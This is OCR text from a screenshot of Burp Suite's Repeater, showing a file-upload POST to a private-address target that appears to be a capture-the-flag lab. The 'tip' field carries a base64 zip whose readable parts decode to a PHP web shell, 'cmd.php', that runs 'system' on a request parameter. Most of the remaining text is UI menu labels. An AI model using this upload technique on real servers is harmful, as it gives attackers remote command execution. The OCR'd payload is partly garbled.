 Applications Places burp-StartBurp Tue 02:44 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.80 ?
Request
Raw Params Headers Hex
POST /?op=upload HTTP/1.1
Host: 10.10.10.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.80/?op=upload
Cookie: admin=0; PHPSESSID=48kuv03b0vned9c4fe9mefiu53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2257242241120854375714165650
Content-Length: 576
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="tip"
UEsDBAoAAAAAABQVxUyXIvT2KAAAACgAAAAHABwAY21kLnBocFVU A8P3BocCBlY2hvIH
N5c3RlbSgkX1JFUVVFU1RbJ2NtZCddKTsgPz4KUEsBAh4DCgAAAA AQAAAKSBAAAAAGNt
ZC5waHBVVAUAA2cwFlt1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEA
-----------------------------225724224112085437571416
Content-Disposition: form-data; name="name"
test
-----------------------------225724224112085437571416
Content-Disposition: form-data; name="token"
6b42b24c3081be90304494b9368d2d38cd0de59f6d7f772f7215
-----------------------------225724224112085437571416
Content-Disposition: form-data; name="submit"
Send Tip!
-----------------------------225724224112085437571416
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
URL
HTML
Base64
Construct string
Base64-decode Ctrl+Shift+B
Base64-encode Ctrl+B
? < + > Type a search term 0 matches
Ready
Response
Raw
? < + > Type a search term 0 matches